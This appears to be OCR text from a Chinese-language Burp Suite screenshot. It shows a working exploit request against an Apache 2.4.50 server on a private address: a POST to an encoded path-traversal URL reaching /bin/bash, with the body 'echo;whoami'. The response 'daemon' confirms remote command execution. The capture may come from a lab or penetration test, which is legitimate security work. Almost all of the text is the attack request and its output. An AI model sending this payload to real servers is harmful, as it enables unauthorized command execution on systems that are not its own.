 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST
/cgi-bin/%2%65%2%65/%2%65%2%65/%2%65%2%65/%2%65%2%65/bin/ba
sh HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 11
14
15 echo;whoami
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 06:29:01 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 7
6
7 daemon
8
? 搜索... 0匹配
Inspector
完成 131字节 | 5 millis